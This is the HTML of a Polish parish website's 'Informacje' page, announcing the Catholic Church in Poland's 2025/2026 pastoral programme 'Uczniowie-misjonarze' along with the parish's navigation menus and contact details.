

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.przewozcm.eu/informacje
body_size: 11352
content:
<!DOCTYPE html>
<html lang="pl-pl" dir="ltr">
<head>
    <base href="https://www.przewozcm.eu/informacje" />    
    <script>
    var themeHasJQuery = !!window.jQuery;
</script>
<script src="/templates/przewoz_v2/jquery.js?version=1.0.519"></script>
<script>
    window._$ = jQuery.noConflict(themeHasJQuery);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="/templates/przewoz_v2/bootstrap.min.js?version=1.0.519"></script>
<!--[if lte IE 9]>
<script src="/templates/przewoz_v2/layout.ie.js?version=1.0.519"></script>
<link rel="stylesheet" href="/templates/przewoz_v2/layout.ie.css?version=1.0.519" media="screen"/>
<![endif]-->
<link class="" href='//fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&subset=latin' rel='stylesheet' type='text/css'>
<script src="/templates/przewoz_v2/layout.core.js?version=1.0.519"></script>
<script src="/templates/przewoz_v2/CloudZoom.js?version=1.0.519" type="text/javascript"></script>
    
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="description" content="Parafia Niepokalanego Poczęcia NMP w Przewozie " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Parafia Niepokalanego Poczęcia NMP w Przewozie - Informacje</title>
        <link rel="stylesheet" href="/templates/przewoz_v2/css/bootstrap.css?version=1.0.519" media="screen" />
            <link rel="stylesheet" href="/templates/przewoz_v2/css/template.css?version=1.0.519" media="screen" />
            <script src="/templates/przewoz_v2/script.js?version=1.0.519"></script>
    
</head>
<body class=" bootstrap bd-body-7  bd-pagebackground bd-margins">
    <header class=" bd-headerarea-1 bd-margins">
        <div data-affix
     data-offset=""
     data-fix-at-screen="top"
     data-clip-at-control="top"
     
 data-enable-lg
     
 data-enable-md
     
 data-enable-sm
     
     class=" bd-affix-1 bd-no-margins bd-margins "><section class=" bd-section-3 bd-tagstyles " id="section3" data-section-title="">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutbox-3 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <a class=" bd-logo-2" href="/">
<img class=" bd-imagestyles" src="https://www.przewozcm.eu/templates/przewoz_v2/images/designer/2de357ad2e610968298e299dc931151a_logov2.png"
 alt="Parafia Niepokalanego Poczęcia NMP w Przewozie">
</a>
	
		<a class="bd-iconlink-3 bd-own-margins bd-iconlink " href="https://www.facebook.com/przewozcm/"
 target="_blank"
 title="Facebook">
    <span class="bd-icon-48 bd-icon "></span>
</a>
	
		            
        <nav class=" bd-hmenu-1"  data-responsive-menu="true" data-responsive-levels="expand on click" data-responsive-type="offcanvas-shifted" data-offcanvas-delay="0ms" data-offcanvas-duration="700ms" data-offcanvas-timing-function="ease">
                        
                <div class=" bd-menuoverlay-11 bd-menu-overlay"></div>
                <div class=" bd-responsivemenu-11 collapse-button">
    <div class="bd-container-inner">
        <div class="bd-menuitem-10 ">
            <a  data-toggle="collapse"
                data-target=".bd-hmenu-1 .collapse-button + .navbar-collapse"
                href="#" onclick="return false;">
                    <span>Menu</span>
            </a>
        </div>
    </div>
</div>
                <div class="navbar-collapse collapse width">
            <div class=" bd-horizontalmenu-48 clearfix">
    <div class="bd-container-inner">
        
                
<ul class=" bd-menu-42 nav navbar-left nav-pills" >
                        
        <li class=" bd-menuitem-22 bd-toplevel-item  item-101 ">
<a href="/"><span>Start</span></a></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item bd-submenu-icon-only item-139  deeper parent">
<a href="/parafia"><span>Parafia</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-282 ">
<a href="/parafia/informacje-o-parafii"><span>Informacje o Parafii</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-283 ">
<a href="/parafia/kancelaria"><span>Kancelaria</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-284 ">
<a href="/parafia/koscioly-filialne"><span>Kościoły filialne</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-285 ">
<a href="/parafia/sw-wincenty-a-paulo"><span>Św. Wincenty a' Paulo</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-286 ">
<a href="/parafia/cudowny-medalik"><span>Cudowny Medalik</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-523 ">
<a href="/parafia/zgromadzenie-ksiezy-misjonarzy"><span>Zgromadzenie Księży Misjonarzy</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item bd-submenu-icon-only item-277  current deeper parent">
<a class="  active" href="/informacje"><span>Informacje</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-287 ">
<a href="/informacje/msze-swiete-i-nabozenstwa"><span>Msze Święte i Nabożeństwa</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-288 ">
<a href="/informacje/intencje-mszalne"><span>Intencje Mszalne</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-289 ">
<a href="/informacje/ogloszenia-duszpasterskie"><span>Ogłoszenia Duszpasterskie</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-290 ">
<a href="/informacje/kurs-przedmalzenski"><span>Kurs Przedmałżeński</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-439 ">
<a href="/informacje/rekolekcje-wielkopostne"><span>Rekolekcje Wielkopostne</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-440 ">
<a href="/informacje/koleda"><span>Kolęda</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-443 ">
<a href="/informacje/komunikaty-ks-biskupa"><span>Komunikaty Ks. Biskupa</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-601 ">
<a href="/informacje/standardy-ochrony-maloletnich-w-parafii"><span>Standardy ochrony małoletnich w parafii</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item bd-submenu-icon-only item-278  deeper parent">
<a href="/grupy-parafialne"><span>Grupy Parafialne</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-291  deeper parent">
<a href="/grupy-parafialne/ministranci"><span>Ministranci</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-414 ">
<a href="/grupy-parafialne/ministranci/reguly-i-zasady-dotyczace-funkcji-lektora"><span>Reguły i zasady dotyczące funkcji lektora</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-293  deeper parent">
<a href="/grupy-parafialne/dzieci-maryi"><span>Dzieci Maryi</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-431 ">
<a href="/grupy-parafialne/dzieci-maryi/historia-dzieci-maryi"><span>Historia Dzieci Maryi</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-432 ">
<a href="/grupy-parafialne/dzieci-maryi/obowiazki-dzieci-maryi"><span>Obowiązki Dzieci Maryi</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-433 ">
<a href="/grupy-parafialne/dzieci-maryi/patronka"><span>Patronka</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-434 ">
<a href="/grupy-parafialne/dzieci-maryi/medalik"><span>Medalik</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-292 ">
<a href="/grupy-parafialne/schola"><span>Schola</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-294 ">
<a href="/grupy-parafialne/stowarzyszenie-milosierdzia-sw-wincentego-a-paulo"><span>Stowarzyszenie Miłosierdzia Św. Wincentego a' Paulo</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-295 ">
<a href="/grupy-parafialne/strazacy"><span>Strażacy</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-404 ">
<a href="/grupy-parafialne/caritas"><span>Caritas</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-405 ">
<a href="/grupy-parafialne/zywy-rozaniec"><span>Żywy Różaniec</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-406 ">
<a href="/grupy-parafialne/lesnicy"><span>Leśnicy</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item bd-submenu-icon-only item-279  deeper parent">
<a href="/modlitwy"><span>Modlitwy</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-296 ">
<a href="/modlitwy/modlitwa-do-sw-wincentego-a-paulo"><span>Modlitwa do Św. Wincentego a' Paulo</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-412 ">
<a href="/modlitwy/modlitwy-do-sw-huberta"><span>Modlitwy do św. Huberta</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-297 ">
<a href="/modlitwy/rozaniec-do-granic"><span>Różaniec do granic</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-298 ">
<a href="/modlitwy/synod-diecezjalny"><span>Synod Diecezjalny</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-299  deeper parent">
<a href="/modlitwy/sakramenty-swiete"><span>Sakramenty Święte</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-300 ">
<a href="/modlitwy/sakramenty-swiete/chrzest-swiety"><span>Chrzest Święty</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-301 ">
<a href="/modlitwy/sakramenty-swiete/eucharystia"><span>Eucharystia</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-302  deeper parent">
<a href="/modlitwy/sakramenty-swiete/bierzmowanie"><span>Bierzmowanie</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-549 ">
<a href="/modlitwy/sakramenty-swiete/bierzmowanie/pytania-do-bierzmowania"><span>Pytania do Bierzmowania</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-553 ">
<a href="/modlitwy/sakramenty-swiete/bierzmowanie/informacje-dla-kandydatow-do-bierzmowania"><span>Informacje dla Kandydatów do Bierzmowania</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-303 ">
<a href="/modlitwy/sakramenty-swiete/pokuta"><span>Pokuta</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-304 ">
<a href="/modlitwy/sakramenty-swiete/malzenstwo"><span>Małżeństwo</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-305 ">
<a href="/modlitwy/sakramenty-swiete/namaszczenie-chorych"><span>Namaszczenie Chorych</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-306 ">
<a href="/modlitwy/sakramenty-swiete/kaplanstwo"><span>Kapłaństwo</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-410  deeper parent">
<a href="/modlitwy/czytanie-na-kazdy-dzien-pismo-swiete-brewiarz"><span>Czytanie na każdy dzień / Pismo Święte / Brewiarz</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-544 ">
<a href="/modlitwy/czytanie-na-kazdy-dzien-pismo-swiete-brewiarz/czytania-na-kazdy-dzien"><span>Czytania na każdy dzień</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-526 ">
<a href="/modlitwy/modlitwy-do-sw-michala-archaniola"><span>Modlitwy do Św. Michała Archanioła</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-525 ">
<a href="/modlitwy/modlitwa-do-matki-bozej-przewozkiej"><span>Modlitwa do Matki Bożej Przewozkiej</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item bd-submenu-icon-only item-280  deeper parent">
<a href="/galeria"><span>Galeria</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-309 ">
<a href="/galeria/1940"><span>1940</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-310 ">
<a href="/galeria/1970-2005"><span>1970 - 2005</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-322  deeper parent">
<a href="/galeria/2000-2010"><span>2000-2010</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-311 ">
<a href="/galeria/2000-2010/2005"><span>2005</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-312 ">
<a href="/galeria/2000-2010/2006"><span>2006</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-313 ">
<a href="/galeria/2000-2010/2007"><span>2007</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-314 ">
<a href="/galeria/2000-2010/2008"><span>2008</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-315 ">
<a href="/galeria/2000-2010/2009"><span>2009</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-316 ">
<a href="/galeria/2000-2010/2010"><span>2010</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-323  deeper parent">
<a href="/galeria/2011-2020"><span>2011-2020</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-317 ">
<a href="/galeria/2011-2020/2011"><span>2011</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-318 ">
<a href="/galeria/2011-2020/2012"><span>2012</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-319 ">
<a href="/galeria/2011-2020/2013"><span>2013</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-320 ">
<a href="/galeria/2011-2020/2014"><span>2014</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-321 ">
<a href="/galeria/2011-2020/2015"><span>2015</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-449 ">
<a href="/galeria/2011-2020/2016"><span>2016</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-450 ">
<a href="/galeria/2011-2020/2017"><span>2017</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-451 ">
<a href="/galeria/2011-2020/2018"><span>2018</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-452 ">
<a href="/galeria/2011-2020/2019"><span>2019</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-468 ">
<a href="/galeria/2011-2020/2020"><span>2020</span></a></li></ul></div></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-484  deeper parent">
<a href="/galeria/2021-2030"><span>2021-2030</span></a>        <div class="bd-menu-28-popup">
                            <ul class=" bd-menu-28 ">
                                            
        <li class=" bd-menuitem-27 bd-sub-item item-485 ">
<a href="/galeria/2021-2030/2021"><span>2021</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-502 ">
<a href="/galeria/2021-2030/2022"><span>2022</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-522 ">
<a href="/galeria/2021-2030/2023"><span>2023</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-568 ">
<a href="/galeria/2021-2030/2024"><span>2024</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-593 ">
<a href="/galeria/2021-2030/2025"><span>2025</span></a></li>                        
        <li class=" bd-menuitem-27 bd-sub-item item-602 ">
<a href="/galeria/2021-2030/2026"><span>2026</span></a></li></ul></div></li></ul></div></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item  item-281 ">
<a href="/kontakt"><span>Kontakt</span></a></li>                        
        <li class=" bd-menuitem-22 bd-toplevel-item  item-141 ">
<a href="/aktualnosci"><span>Aktualności</span></a></li>                </ul>        
    </div>
</div>                <div class="bd-menu-close-icon">
    <a href="#" class="bd-icon  bd-icon-38"></a>
</div>
            
                </div>
                    </nav>
        
        </div>
</div>
    </div>
</section></div>
</header>
	
		<section class=" bd-section-6 bd-page-width bd-tagstyles " id="section6" data-section-title="Section">
    <div class="bd-container-inner bd-margins clearfix">
            
        <div class=" bd-joomlaposition-13 bd-page-width  clearfix" >
            <div class=" bd-block bd-own-margins " >
            
    <div class="bd-blockcontent bd-tagstyles">
        

<div class="custom"  >
	<p><img src="/images/aktualnosci/podstrony-tytuł.jpg" alt="podstrony tytuł" width="1920" height="300" /></p></div>
    </div>
    
</div>
        </div>
            </div>
</section>
	
		<div class="bd-containereffect-1 container-effect container ">
<div class="bd-contentlayout-1  bd-sheetstyles  bd-no-margins bd-margins" >
    <div class="bd-container-inner">

        <div class="bd-flex-vertical bd-stretch-inner bd-contentlayout-offset">
            
                     <aside class="bd-sidebararea-1-column  bd-flex-vertical bd-flex-fixed ">
                <div class="bd-sidebararea-1 bd-flex-wide  bd-margins">
                    
                        
<div class=" bd-breadcrumbs-1 ">
    <div class="bd-container-inner">
        <ol class="breadcrumb">
                    <li class="show-here">
                <span class=" bd-breadcrumbstext-1">
    <span>Jesteś tutaj: </span>
</span>
            </li>
                                    <li>
                    <div class=" bd-breadcrumbslink-1">
    <a  href="/">Start</a>
</div>
                    </li>
                                <li class="active">
                    <span class=" bd-breadcrumbstext-1">
    <span>Informacje</span>
</span>
                </li>
                    </ol>
    </div>
</div>



<div class="custom"  >
	<p>Nieprzerwanie od <strong>9 lipca 2010r</strong>.</p></div>
                    
                </div>
            </aside>
                    <div class="bd-flex-horizontal bd-flex-wide bd-no-margins">
                
                     <aside class="bd-sidebararea-3-column  bd-flex-vertical bd-flex-fixed ">
                <div class="bd-sidebararea-3 bd-flex-wide  bd-contentlayout-offset">
                    
                    <div class=" bd-joomlaposition-1 clearfix" >
        

<div class=" bd-vmenu-1" data-responsive-menu="true" data-responsive-levels="expand on click">
    <div class=" bd-block-2 bd-own-margins vmenu">
                <div class=" bd-blockheader bd-tagstyles">
            <h4>Galeria</h4>
        </div>
                <div class=" bd-blockcontent bd-tagstyles shape-only">
            <div class=" bd-verticalmenu-3">
                <div class="bd-container-inner">
                                        
<ul class=" bd-menu-23 nav nav-pills" >
                                                                            <li class=" bd-menuitem-23 item-352">
<a href="/1940"><span>1940</span></a></li>                                                                            <li class=" bd-menuitem-23 item-353">
<a href="/1970-2005"><span>1970 - 2005</span></a></li>                                                                            <li class=" bd-menuitem-23 item-354 deeper parent">
<a href="/2000-2010"><span>2000-2010</span></a>	
        <div class="bd-menu-24-popup">
            
                <ul class=" bd-menu-24 bd-no-margins nav ">
                                                                                <li class=" bd-menuitem-24 item-355">
<a href="/2000-2010/2005"><span>2005</span></a></li>                                                                            <li class=" bd-menuitem-24 item-356">
<a href="/2000-2010/2006"><span>2006</span></a></li>                                                                            <li class=" bd-menuitem-24 item-357">
<a href="/2000-2010/2007"><span>2007</span></a></li>                                                                            <li class=" bd-menuitem-24 item-358">
<a href="/2000-2010/2008"><span>2008</span></a></li>                                                                            <li class=" bd-menuitem-24 item-359">
<a href="/2000-2010/2009"><span>2009</span></a></li>                                                                            <li class=" bd-menuitem-24 item-360">
<a href="/2000-2010/2010"><span>2010</span></a></li></ul></div></li>                                                                            <li class=" bd-menuitem-23 item-361 deeper parent">
<a href="/2011-2020"><span>2011-2020</span></a>	
        <div class="bd-menu-24-popup">
            
                <ul class=" bd-menu-24 bd-no-margins nav ">
                                                                                <li class=" bd-menuitem-24 item-362">
<a href="/2011-2020/2011"><span>2011</span></a></li>                                                                            <li class=" bd-menuitem-24 item-363">
<a href="/2011-2020/2012"><span>2012</span></a></li>                                                                            <li class=" bd-menuitem-24 item-364">
<a href="/2011-2020/2013"><span>2013</span></a></li>                                                                            <li class=" bd-menuitem-24 item-365">
<a href="/2011-2020/2014"><span>2014</span></a></li>                                                                            <li class=" bd-menuitem-24 item-366">
<a href="/2011-2020/2015"><span>2015</span></a></li>                                                                            <li class=" bd-menuitem-24 item-445">
<a href="/2011-2020/2016"><span>2016</span></a></li>                                                                            <li class=" bd-menuitem-24 item-446">
<a href="/2011-2020/2017"><span>2017</span></a></li>                                                                            <li class=" bd-menuitem-24 item-447">
<a href="/2011-2020/2018"><span>2018</span></a></li>                                                                            <li class=" bd-menuitem-24 item-448">
<a href="/2011-2020/2019"><span>2019</span></a></li>                                                                            <li class=" bd-menuitem-24 item-467">
<a href="/2011-2020/2020"><span>2020</span></a></li></ul></div></li>                                                                            <li class=" bd-menuitem-23 item-483 deeper parent">
<a href="/2021-2030"><span>2021-2030</span></a>	
        <div class="bd-menu-24-popup">
            
                <ul class=" bd-menu-24 bd-no-margins nav ">
                                                                                <li class=" bd-menuitem-24 item-486">
<a href="/2021-2030/2021"><span>2021</span></a></li>                                                                            <li class=" bd-menuitem-24 item-501">
<a href="/2021-2030/2022"><span>2022</span></a></li>                                                                            <li class=" bd-menuitem-24 item-521">
<a href="/2021-2030/2023"><span>2023</span></a></li>                                                                            <li class=" bd-menuitem-24 item-580">
<a href="/2021-2030/2024"><span>2024</span></a></li>                                                                            <li class=" bd-menuitem-24 item-591">
<a href="/2021-2030/2025"><span>2025</span></a></li>                                                                            <li class=" bd-menuitem-24 item-604">
<a href="/2021-2030/2026"><span>2026</span></a></li></ul></div></li>                                        </ul>                </div>
            </div>
        </div>
    </div>
</div>

    </div>                    
                </div>
            </aside>
                        <div class="bd-flex-vertical bd-flex-wide bd-no-margins">
                    

                    <div class=" bd-layoutitemsbox-1 bd-flex-wide bd-no-margins">
    <div class=" bd-content-7">
    

<div class=" bd-blog-5 " itemscope itemtype="http://schema.org/Article" >
    <div class="bd-container-inner">
    
                    <div class=" bd-grid-7 bd-margins">
          <div class="container-fluid">
            <div class="separated-grid row">
                <div class="separated-item-46 col-md-12 ">
                    
                    <div class="bd-griditem-46">
            
        <article class=" bd-article-4">
            <h2 class=" bd-postheader-7"  itemprop="name">
                        Informacje            </h2>
	
			
		<div class=" bd-postcontent-4 bd-tagstyles bd-contentlayout-offset"  itemprop="articleBody">
    <p style="margin: 0px 0px 10px; color: #050505; font-family: 'Segoe UI Historic', 'Segoe UI', Helvetica, Arial, sans-serif; font-size: 15px; font-style: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; white-space: pre-wrap; line-height: normal;"><span style="color: #333333; font-family: arial, helvetica, sans-serif; font-size: 14pt; font-style: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; white-space: normal; background-color: #ffffff; float: none;"><strong>&nbsp;</strong></span></p>
<h1>&nbsp;<img src="/images/uczen_misjonarz.jpg" alt="uczen misjonarz" width="650" height="273" style="display: block; margin: 1px auto;"></h1>
<h1>&nbsp;</h1>
<h1 style="outline: none; font-size: 27px; font-weight: 400; margin: 0px 0px 16px; padding: 0px 0px 0.5rem; font-family: Roboto-bold, sans-serif; color: #4d4c4d; line-height: 1.2; letter-spacing: normal; font-style: normal; orphans: 2; text-align: justify; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; white-space: normal; background-color: #ffffff;"><span style="font-family: 'arial black', 'avant garde'; color: #000000;">Program duszpasterski Kościoła katolickiego w Polsce na rok 2025/2026</span></h1>
<p><span style="color: #000000; font-family: 'Open Sans', sans-serif; font-size: 14pt; font-style: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; white-space: normal; background-color: #ffffff; float: none;">W pierwszą niedzielę Adwentu, 30 listopada 2025 r., rozpoczynamy nowy rok liturgiczny i duszpasterski w Kościele.</span></p>
<div>
<p style="text-align: justify;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">Program duszpasterski Kościoła w Polsce na rok 2025/2026 realizowany jest pod hasłem „Uczniowie-misjonarze”. Stanowi on kontynuację programów duszpasterskich realizowanych w latach 2022-2025, które nawiązywały do Synodu&nbsp; o synodalności i wezwania papieża Franciszka do podjęcia dzieła odnowy Kościoła oraz do Roku Świętego 2025 i wynikającego z niego zadania stawania się ludzi wierzących znakami nadziei dla człowieka i świata.</span></strong></p>
</div>
<div>&nbsp;</div>
<div class="doc-gallery" style="outline: none; margin: 0px 0px 30px; padding: 0px; position: relative; color: #000000; font-family: Roboto-regular, sans-serif; font-size: 12.32px; font-style: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; white-space: normal; background-color: #ffffff;"><span style="font-size: 14pt;">PROGRAM NA ROK 2025/2026 Z&nbsp;JEDNEJ STRONY PRZYPOMINA, ŻE UCZNIEM JEZUSA JEST TEN, KTO NA DRODZE FORMACJI, PRZEZ STAŁE WZRASTANIE W MIŁOŚCI, OSOBIŚCIE GO SPOTKAŁ, DOŚWIADCZYŁ JEGO BLISKOŚCI I POWAŻNIE ŻYJE JEGO SŁOWEM, Z DRUGIEJ ZAŚ STRONY PODKREŚLA OBOWIĄZEK WSZYSTKICH OCHRZCZONYCH, KTÓRYM JEST UDZIAŁ W MISJI KOŚCIOŁA I WSKAZUJE NA NIEROZERWALNY ZWIĄZEK MIĘDZY WYZNAWANIEM WIARY A DAWANIEM JEJ ŚWIADECTWA.</span></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"></span></p>
<p>&nbsp;</p> </div>
        </article>
        <div class="bd-container-inner"></div>
        
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

</div>
</div>

                    
                </div>
                
            </div>
            
        </div>

    </div>
</div></div>
	
		<footer class=" bd-footerarea-1 bd-margins">
        <section class=" bd-section-2 bd-tagstyles" id="section2" data-section-title="">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutcontainer-28 bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row ">
                <div class=" bd-columnwrapper-60 
 col-md-3
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-60 bd-column" ><div class="bd-vertical-align-wrapper">    </div></div>
</div>
	
		<div class=" bd-columnwrapper-61 
 col-md-3
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-61 bd-column" ><div class="bd-vertical-align-wrapper">    
        <div class=" bd-joomlaposition-3 clearfix" >
            <div class=" bd-block-4 bd-own-margins " >
        
    <div class=" bd-blockheader bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        <h4>Nasza parafia</h4>
    </div>
    
        
    <div class="bd-blockcontent bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        

<div class="custom"  >
	<ul>
<li><a href="/parafia">Parafia</a></li>
<li><a href="/informacje">Informacje</a></li>
<li><a href="/grupy-parafialne">Grupy parafialne</a></li>
<li><a href="/modlitwy">Modlitwy</a></li>
<li><a href="/galeria">Galeria</a></li>
<li><a href="/kontakt">Kontakt</a></li>
</ul></div>
    </div>
    
</div>
        </div>
        </div></div>
</div>
	
		<div class=" bd-columnwrapper-62 
 col-md-3
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-62 bd-column" ><div class="bd-vertical-align-wrapper">    
        <div class=" bd-joomlaposition-4 clearfix" >
            <div class=" bd-block-5 bd-own-margins " >
        
    <div class=" bd-blockheader bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        <h4>Informacje prawne</h4>
    </div>
    
        
    <div class="bd-blockcontent bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        

<div class="custom"  >
	<ul>
<li><a href="/polityka-prywatnosci">Polityka prywatności</a></li>
<li><a href="/polityka-prywatnosci">Polityka cookies</a></li>
<li><a href="/polityka-prywatnosci">RODO</a></li>
<li><a href="/logowanie">Logowanie</a></li>
</ul></div>
    </div>
    
</div>
        </div>
        </div></div>
</div>
	
		<div class=" bd-columnwrapper-63 
 col-md-3
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-63 bd-column" ><div class="bd-vertical-align-wrapper">    
        <div class=" bd-joomlaposition-5 clearfix" >
            <div class=" bd-block-6 bd-own-margins " >
        
    <div class=" bd-blockheader bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        <h4>Kontakt z nami</h4>
    </div>
    
        
    <div class="bd-blockcontent bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        

<div class="custom"  >
	<p>ul. Krótka 10, 68-132 Przewóz</p>
<p>Telefon:</p>
<p>tel: +48 68 375 10 55</p>
<p>kom. +48 692 498 382</p></div>
    </div>
    
</div>
        </div>
        </div></div>
</div>
            </div>
        </div>
    </div>
</div>
	
		
    </div>
</section>
	
		<section class=" bd-section-18 bd-tagstyles" id="section18" data-section-title="Section">
